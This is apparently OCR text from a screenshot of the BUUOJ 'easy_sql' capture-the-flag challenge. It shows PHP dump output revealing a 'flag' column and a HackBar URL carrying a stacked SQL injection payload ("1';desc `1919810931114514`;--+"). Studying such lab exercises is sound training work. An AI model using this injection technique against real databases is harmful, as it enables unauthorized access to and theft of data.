 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
开发者工具 — easy_sql — http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1';desc `1919810931114514`;--%2b
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1';desc `1919810931114514`;--+
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256